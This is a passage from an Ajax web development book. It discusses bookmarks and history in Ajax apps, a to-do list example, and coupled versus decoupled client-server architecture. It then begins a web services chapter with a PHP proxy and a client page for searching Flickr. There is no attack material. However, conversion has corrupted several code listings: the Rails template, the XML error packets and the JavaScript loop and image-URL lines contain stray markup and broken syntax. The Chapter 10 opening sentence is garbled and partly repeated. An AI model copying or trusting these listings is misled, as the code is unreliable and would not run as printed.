

FIGURE 9-14 Bookmarks aren't transportable?

Features like send it to a friend or bookmark it for later use would suffer from the same problem as the Ajax application because in some situations it may lack the necessary data (cookie) or browser-cached data to put it back to the desired state. We can engineer around all this, but it means you need to make sure your history states contain unique enough information for the global history callback function to look at it and set things right without having necessarily to go to the local persistence. That is going to be some work, and there simply is no automatic solution here that will be clean. Either some special URLs must be generated that people should send to friends, as we saw Google do, or the hash states must save the similar amount of data in them directly and then handle all of that data in the callback function.

## **A Full Example: To-Do List**

In the previous chapter, we presented the user interface concerns surrounding an online todo list. Here we go ahead and fully implement the list using a number of the concepts from this chapter. Given that the code is a bit involved, we are only going to highlight some interesting aspects of the design and present a discussion of how the application was put together. For fine details, you should download the entire code yourself from http://ajaxref .com/ch9/todolist.html.

Upon login, we profile the user to see if they are running JavaScript with Ajax or not. The login form will utilize JavaScript to use an XHR to log the user in if it can. If the script is off, it does a normal form post. The receiving server-side application looks at this and redirects the user to one of two pages, listajax.php or list.php. We could combine the two if we wanted, but it is a bit easier to keep them separate. In the course of using the application, if JavaScript is started enabled and then is disabled, a <noscript> in the Ajax version will redirect to the main list page for the traditional version. In the traditional, if the script becomes enabled, a simple window.location script sends the user back the Ajax version. The general interaction between the two styles is shown in Figure 9-15.

There were some interesting design decisions to be made as well during the implementation of the example. For instance, when adding an item to the list in an Ajax style, there are a few approaches to choose from. The first choice is after adding an item, we could return the whole list and repopulate. With templates, that won't be difficult, but it seems inappropriate to do as needless data would be transmitted at each request. The second choice might be to simply send back a status code that indicates the item was added successfully. Generally, this would be the DOM id value of the item for later use. The third choice would be to send back an echo of what was added as confirmation including any new generated data, such as the DOM id value or date of submission and so on. The second and third choices are better from a network usage point of view, but they add some script complexity since now you have to figure out how to add in the newly inserted item properly. We use a single row template to do this that is quite clean, but you could certainly use the DOM as well.

Another concern for the Ajax application is the question of whether to wait for a response from the server to update the page or to do the work and then verify that the update was successful. Clearly, the latter is better because there are no delays waiting for confirmation, but again that adds more work if there is a failure. For example, in a delete, the record would be automatically deleted, but if the confirmation code comes back bad the record must be put back in. Similarly, on the add, the new row could be put in right away,

PART II



FIGURE 9-15 Ajax and traditional to-do lists side by side

but it won't have the id value used on the server until the confirmation returns, so the row would have to use a temporary id just for the client side until the real one could be inserted. This could introduce all sorts of problems if the user tries to edit or delete that item before the confirmation comes back. As you can see, even in a simple CRUD-style application, if you try to really get the best performance possible, you will introduce all sorts of network concerns—this is what makes Ajax hard.

## **Coupled or Decoupled Architecture**

Now that we have seen a complete example, we see that the interplay between the client and the server can get a bit involved. Depending on a person's background or philosophical bend, there are two general approaches for attacking the architecture of a more complex full-Ajax style Web application:

- A more client-focused approach with relatively loose coupling
- A more server-focused approach that tends to be more tightly coupled

What we mean here in terms of coupling is how interdependent or connected the client and server side of the application are to each other.

## **Loose Coupling**

Throughout most of the book, we have followed a loosely coupled model. We developed various JavaScript widgets and even full applications but really didn't spend an inordinate amount of time discussing the server side. We presented URLs as servicing endpoints that our client-side scripts would make calls to expecting to receive data back or have some function performed with an acknowledgement of success or failure. As long as the URLs presented a consistent interface, we really didn't care what the back end that drove them was built in—it could be written in PHP, Java, C#, Ruby, or any language under the sun. This implies we could swap out the back end as we like, and conversely, the back end wouldn't have to know much about the front end calling it as long as it did so correctly… or did it?

The separation of duties between client and server in the loosely coupled examples we built wasn't always so clean and separate in an absolute sense of things. We did not always employ a full MVC (Model View Controller) pattern, and maybe we shouldn't have. Patterns can be over applied, making things harder rather than easier. In fact, very often we saw it was simpler to render portions of the output (or view) in terms of HTML fragments on the server and ship them to the browser for direction consumption. In this chapter, we showed that you do not have to take that route; you can and should seriously consider sending presentational templates to populate with data to the client side when the requestor is capable of doing so.

The purity of the solution isn't really the point. It is simply to remind readers that there is interplay between client and server here. We are loosely coupled, not decoupled. The client needs to signal the server with what it can do and what state it is in, and the server still needs to understand the client capabilities and respond appropriately. The server-side program has to know what template to return or what to render like, and the client might also need to know what kinds of things to send in order to receive the appropriate presentational components.

## **Tight Coupling**

Even if the goal of pure separation were clean and achievable, there are downsides to the approach. We have in our architecture a significant problem that some term an impedance mismatch, but we call too many moving parts. We have markup; style sheets; media objects; client-side JavaScript; server programming languages and frameworks like PHP, JSP, .NET; and many others all mixed up in a big stew we call a Web application. And don't forget the database that likely stores the information that populates this monstrosity—that must be acknowledged as well. Developers would likely want to eliminate some of these parts and stick with things they know. If they know Java, then it would make sense to try to author completely in Java. If an Ajax-aware development framework can hide the JavaScript issues from us, even better. This isn't language specific to Java; the same thinking could apply to .NET programmers, Ruby programmers, PHP programmers, and just about anyone else who wants to simply stay away from that which they may not understand, trivialize or simply dislike: JavaScript.

Tightly coupled Ajax development environments that generate JavaScript or leverage and insert existing libraries automatically give us the illusion that there are less moving parts, but the situation is the same. What's worse is now we lack control and find ourselves only as good as the framework we use, with no way to easily fix client-side issues without getting into the plumbing of the development system and overriding what it does. When we start to get into that depth, it begs the question of why we bothered to do it this way.

Tight coupling also doesn't acknowledge the separation of concerns that is the reality of Web development. The front-end people have a roll to fill. Generally, the back-end folks generating the code don't do such a great job on the user interface, or the tool makes our Web application look very similar to our competitors. The front-end people design a change, and it is difficult to employ because of the way the tightly coupled system works. Even if the new look can be integrated, often we can't easily let the front-end people do the work.

We honestly believe that you need to get into the JavaScript to effectively use Ajax to its fullest potential, but regardless of our strong opinion, let's take a tour of how various systems approach a more tightly coupled view of the Ajax development.

## **Exploring Tightly Coupled Architecture Approaches**

As an example of a tightly coupled architecture, we look at Hello World from Chapter 1, developed using the much hyped (and rightfully so) Ruby on Rails (www.rubyonrails.org) architecture. Here we see the file helloworld.rhtml.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<%= javascript_include_tag "prototype" %>
<title>Hello Ajax World Rails Style</title>
</head>
<body>
<%= link_to_remote "Say Hello" ,
                    :update => "responseOutput",
                   :url => \{ :action=> "sayhello" \} $>
br />br />br />
<div id="responseOutput">&nbsp;</div>
</body>
</html>
```
The key items to note are the line at the top that includes the JavaScript library and the bit of code which makes the link tag Ajaxified. If you run this in a browser and look at the code you will see something like this:



What we just saw looks quite familiar if you remember our discussion of the wrapped widget. The same thing is going on here. JavaScript code is being inserted, in this case, based upon Ruby statements. If you go and look at other tightly coupled systems, you will see the same approach but, in some cases, special tags will be used instead. In some situations, such as the Google Web Toolkit (http://code.google.com/webtoolkit), we see the same approach but even more than remapping, GWT will literally compile Java code to JavaScript.

Whether it is an IDE generating the code like ASP.NET, a special magic statement you run like Rails, a function call to make the JavaScript go in, language translation from what you like to JavaScript or some newfangled tag abstracting the details away, underneath it all is our friend JavaScript and likely lots of it. JavaScript using XHRs, filled with closures and chock-full of all sorts of interesting challenges both annoying and inspiring.

So why do we pretend so hard that JavaScript isn't there? Some people are ignorant of JavaScript, some just don't like it, and some do, but whatever your feeling is about it, the fact is that it isn't going anywhere. JavaScript is what is driving Ajax, like it or not. So why abdicate your ability to make Ajax fly? Instead we encourage you to dive in.

## **Architectural Final Analysis**

Do end users care what your application is written in? Do they feel a sense of security knowing you wrote it in Ruby or do they have fear and dread because JavaScript was included? Do they marvel at your MVC pattern and programming prowess? Do they read your comments and wonder what you were thinking when you build off that neat recursive algorithm? We hope these ludicrous statements drive home a point: the users don't care. When it comes to your use of Ajax in a Web site or application, users care if it works. They care if it is fast. They care that it is rich and motivating and not annoying. They care if it provides the functionality it should, and that's it. All obvious points, but ones we may not like to acknowledge.

Good architecture helps you build sites and applications quickly that are solid, maintainable, and hopefully easily expandable with a new look and function. In this chapter, we attempted to show a few approaches to how to move from traditional-style Web applications to Ajax-style Web applications with a bit of grace rather than a tumultuous upgrade for users where suddenly the back button is broken, the bookmarks don't work and the site falls apart under less than ideal conditions.

Yet our approach to Ajax application architecture isn't limited to those ideas we added in this chapter. They are just the final pieces, as we have been addressing browser concerns, network concerns, security concerns, and interface concerns for quite some time. The sum of these is our complete architecture. If the architecture is correctly applied, we hope the users will focus on what is important: the content and purpose of the site or application you built.

## **Summary**

In this book we've tended to focus on a client- and network-centric view of Ajax. The server shouldn't have to change much with the rise of Ajax. In fact, it can divest itself of some presentational duties. In our attempt to design a solid architecture for Ajax development, we have discussed how you should employ progressive enhancement so that your application still works in light of transport, technology, or presentation concerns. Presentation-wise, the movement of templates from server to client presents an elegant solution to using the same application infrastructure for two different versions of an application: traditional and Ajax. We also tackled the significant architectural change that Ajax introduces if the URL stays static. Using the well-known hash location solution coupled with client-side persistence, we were able to solve back button, history, and bookmark issues that plague Ajax applications. With all the techniques fully applied, we demonstrated a complete CRUD application that provided both traditional and rich support with one code base. Despite the elegance of our solution, we note that many in the industry favor a server-centric tight coupling approach with JavaScript generated or hidden from the developer. We performed a brief survey of the approaches such environments take to expose the challenges they introduce and ended our discussion with an observation that if purity of technology on both client and server is really the concern, wrapping the JavaScript doesn't make it go away, and maybe we ought to think to embrace directly. In the next chapter we take up some advanced topics such as Web services and the desire for real-time data using Comet and related approaches. We conclude the book with the interest in offline Web applications that puts Ajax and like technologies directly on an intercept course with desktop development ideas.

## **III**<br>PART

## Advanced Topics

CHAPTER 10 Web Services and Beyond

# 10 CHAPTER

## Web Services and Beyond

**A** jax and related ideas are changing at a furious pace. In this chapter we present but a brief overview of a few of the most important areas of change in the world of Ajax, including the use of remote data and applicatio brief overview of a few of the most important areas of change in the world of Ajax, including the use of remote data and application in the form of Web Services, a that Web applications can compete with desktop apps: offline storage and operation. Given the tremendous rate of innovation in each of these areas, our aim is to present an overview of the idea, a discussion of some of the ramifications and concerns surrounding it, and a representative example or two with a bit less emphasis on syntax specifics than general approach. That's not to say that we won't provide working examples—there are plenty to be found here—but compared to those presented in earlier chapters, these are more likely to break as APIs outside of our control change. As such, we encourage readers to visit the book support site for the latest info in case they encounter problems. So, with warning in hand, let us begin our exploration of the bleeding edges of Ajax.

## **Ajax and Web Services**

Ajax and Web Services are often mentioned in the same breath, which is quite interesting considering that as of yet they really do not work well together. As we have seen throughout the book, at this moment in time (late 2007), the same origin policy restricts cross-domain requests that would be mandatory in order to use a Web Service directly from client-side JavaScript. For example, if you desired to build a Web page and host it on your server (example.com) and then call a Web Service on google.com, you could not do so directly using an XHR.



However, there are ways around this limitation as shown in the diagram here and summarized in Table 10-1.









TABLE 10-1 Summary of Web Service via Ajax Approaches (*continued*)

## **Server Proxy Solution**

The basic idea of a server proxy solution is to submit a request to a server-side program via an Ajax call, and then that program either passes the request on or triggers a new request to a Web Service on your behalf. The packet returned from the Web Service can either be modified before being passed back or just passed on in a raw form. While it may sound involved to set up, it isn't terribly difficult. As an example, the rough algorithm for a transparent forwarding proxy is something like:

```
define URL you want to call
read the data from the Ajax request 
form full query to Web service in question
issue request and save back results
begin response by printing headers
if status of service call != 200
   pass back error message
else
    pass back results
```
As a demonstration, we build a proxy to call the Flickr Web Service to list out images that match a provided keyword. Flickr provides a simple API to do this using a RESTful interface where you can issue simple GET or POST requests to perform actions. Flickr currently has a primary end point URL of:

```
http://api.flickr.com/services/rest/
```
This is where you would send your Web Service requests. All calls to the Flickr API take a parameter method, which is the calling method you are interested in; for example, flickr .photos.search to search for photos. You are also required to pass a parameter api\_key,

which is set to a unique value issued to developers to allow them to make a call. You should register for your own key (www.flickr.com/services/api/) to run demos, as we will not provide a working one in print. Expect that many of the other useful Web Services will require you to register for access as well and use an API key to limit access and abuse. Finally, an optional format parameter may be used to indicate what format you would like your reply in:

```
http://api.flickr.com/services/rest/?method=flickr.photos.search&api_key=
XXXXXX-FAKE-API-KEY-GET-YOUR-OWN-XXXXXX
```
Besides these basic parameters, you would call the service with a variety of parameters indicating the types of images you are looking for based upon user ID, tag, description, and so on. For example:

```
http://api.flickr.com/services/rest/?method=flickr.photos.search&text=
schnauzer&content_type=1&per_page=10&safe_search=1&api_key=
XXXXXX-FAKE-API-KEY-GET-YOUR-OWN-XXXXXX
```
would perform a safe search for images with a text description containing the word "schnauzer" and then return only images (content\_type), with ten per page. We'll avoid getting too specific about the API here since it is bound to change. Instead, we direct readers to the online docs since our goal here is solely to understand the general process of using a Web Service with a proxy.

After issuing the request, the Flickr service would respond with some packet like:

```
<?xml version="1.0" encoding="utf-8" ?>
<rsp stat="ok">
  Payload here
\langlersp>
```
If everything worked right, the contents of the packet would contain a variety of tags depending on what method we invoked. If the request didn't work, we would get an error packet response like so:

```
<?xml version="1.0" encoding="utf-8" ?>
<rsp stat="fail">
       <err code="[error-code]" msg="[error-message]" />
\langlersp>
```
Here is an actual response for the earlier example query for "schnauzer" pictures, limited to three results.

```
<rsp stat="ok">
   <photos page="1" pages="5993" perpage="3" total="17978">
   <photo id="1297027770" owner="8644851@N05" secret="e7b3330a61" server="1258" 
farm="2" title=""Brusca"" ispublic="1" isfriend="0" isfamily="0"/>
   <photo id="1296140191" owner="29807756@N00" secret="a117e20762" server="1077" 
farm="2" title="Billy the Kid" ispublic="1" isfriend="0" isfamily="0"/>
   <photo id="1296129605" owner="29807756@N00" secret="c94aa225bf" server="1438" 
farm="2" title="Make this move..." ispublic="1" isfriend="0" isfamily="0"/>
</photos>
</rsp>
```
With this process in mind, we see building a simple server proxy is quite easy. For example, quickly read the following PHP code:

```
<?php
header("Cache-Control: no-cache");
header("Pragma: no-cache");
header("Content-Type: text/xml");
$query = $_GET["query"];
$url = "http://api.flickr.com/services/rest/?method=flickr.photos.search&api_
key=XXXXXXX-FAKE-API-KEY-GET-YOUR-OWN-XXXXX&safe_search=1&per_page=10&content_
type=1&text=$query";
$result = file_get_contents($url);
/* Check response status */
list($version,$status,$msg) = explode(' ',$http_response_header[0], 3);
if ($status != 200)
  echo "Your call to the web service returned an error status of $status.";
else
 echo $result;
?>
```
We see that the php code takes the value of query and forms the URL to call, then it gets the result and decides whether to pass the packet or send an error message.

To fully develop the example on the client side, we build a simple form to collect the query string in question and then send it off to the proxy program. You'll note that we make sure to set a status indicator here as the request might take a while.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 10 : Flickr Web Service Search using Proxy</title>
<link rel="stylesheet" href="http://ajaxref.com/ch10/global.css" type="text/css" 
media="screen" />
<script src="http://ajaxref.com/ch10/ajaxtcr.js" type="text/javascript"></script>
<script type="text/javascript">
function search(searchterm)
{
 if (searchterm == "") 
 {
    alert("You must enter a search term");
    return;
   }
 var url = "http://ajaxref.com/ch10/proxyflickr.php";
 var payload = "query=" + searchterm;
 var options = {method:"GET", 
                 payload:payload,
                 onSuccess: handleResponse,
                statusIndicator : { progress : 
{type: "text", text: "Searching...", target: "results" }}};
 AjaxTCR.comm.sendRequest(url, options);
}
function handleResponse(response)
```

```
{
   var resultsDiv = $id("results");
   resultsDiv.innerHTML = "";
   var images = response.responseXML.getElementsByTagName("photo");
  for (var i=0:i<sub>sinages.length</sub>:i++) {
     var image = images[i]; resultsDiv.innerHTML += "<b>" + image.getAttribute("title") + "</b><br />";
      resultsDiv.innerHTML += "<img src='http://farm" + image.getAttribute("farm") + 
".static.flickr.com/" + image.getAttribute("server") + "/" + image
.getAttribute("id") + " " + image.getAttribute("secret") + " m.jpg' /><br />>/:
 }
}
window.onload = function () {
  \text{sid}("requestbutton").onclick = function(){search($id("query").value);};
   $id("requestForm").onsubmit = function() {return false;}
};
</script>
</head>
<body>
<div class="content">
<h1>Flickr Search: Server Proxy Version</h1><br />
<form id="requestForm" method="GET" action=
"http://ajaxref.com/ch10/proxyflickr.php" name="requestForm" >
<label>Search Term: 
    <input type="text" name="query" id="query" id="query" value="Schnauzer" 
autocomplete="off" size="30" />
</label>
<input type="submit" id="requestbutton" value="Search" />
</form>
</div>
br />br />
<div id="results" class="results"></div>
</body>
</html>
```
The result of the previous example is shown in Figure 10-1. You can run this for yourself using the demo at http://ajaxref.com/ch10/proxyflickr.html.

### **Data Differences**

